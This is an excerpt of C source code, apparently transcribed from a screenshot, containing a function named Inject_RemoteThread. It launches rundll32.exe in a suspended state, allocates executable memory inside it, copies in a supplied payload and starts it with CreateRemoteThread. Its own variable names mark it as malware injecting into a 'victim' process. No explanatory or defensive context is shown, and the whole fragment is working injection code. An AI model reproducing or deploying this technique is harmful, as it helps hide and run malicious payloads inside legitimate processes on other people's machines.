 64 BOOL Inject_RemoteThread(LPSTR payload, SIZE_T payloadLen)
65 {
66 STARTUPINFO si;PROCESS_INFORMATION pi;LPVOID lpMalwareBaseAddr;LPVOID lpnewVictimBaseAddr;HANDLE hThread; // DWORD dwExitCode;
67 BOOL bRet = FALSE;
68 lpMalwareBaseAddr = payload;
69 ZeroMemory(&si, sizeof(si));
70 si.cb = sizeof(si);
71 ZeroMemory(&pi, sizeof(pi));
72 if (CreateProcess("C:\\windows\\system32\\rundll32.exe", NULL, NULL, NULL,FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi) == 0)
73 { return bRet; }
74 lpnewVictimBaseAddr = VirtualAllocEx(pi.hProcess, NULL, payloadLen + 1, MEM_COMMIT | MEM_RESERVE,PAGE_EXECUTE_READWRITE);
75 if (lpnewVictimBaseAddr == NULL)
76 { return bRet; }
77 WriteProcessMemory(pi.hProcess, lpnewVictimBaseAddr,(LPVOID)lpMalwareBaseAddr, payloadLen + 1, NULL);
78 hThread = CreateRemoteThread(pi.hProcess, 0, 0,(LPTHREAD_START_ROUTINE)lpnewVictimBaseAddr, NULL, 0, NULL);
79 WaitForSingleObject(pi.hThread, 2000); // GetExitCodeProcess(pi.hProcess, &dwExitCode); // TerminateProcess(pi.hProcess, 0); //WaitForSingleObject(pi.hThr
80 return bRet;
81 }